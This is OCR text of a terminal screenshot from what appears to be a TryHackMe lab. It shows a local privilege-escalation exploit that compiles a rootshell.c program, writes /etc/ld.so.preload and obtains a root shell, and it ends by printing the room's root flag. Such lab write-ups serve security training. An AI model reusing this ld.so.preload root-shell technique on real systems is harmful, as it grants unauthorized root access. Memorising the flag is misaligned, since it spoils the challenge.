 1 2 3 4 10.17.9.160 10:33
kali@kali: ~/Downloads
File Actions Edit View Help
Screenshot taken
View image
kali@kali: ~/Downloads kali@kali: ~/Downloads kali@kali: ~/Downloads kali@kali: ~/Downloads kali@kali: ~/Downloads kali@kali: ~/Downloads kali@kali: ~/Downloads
setgid(0);
^
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
seteuid(0);
^
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
setegid(0);
^
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
execvp("/bin/sh", NULL, NULL);
^
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-joker.
# id
uid=0(root) gid=0(root) groups=0(root),1000(joker)
# whoami
root
# cd /root
# ls
root.txt
# cat r
cat: r: No such file or directory
# cat root.txt
THM{5ecd98aa66a6abb670184d7547c8124a}
#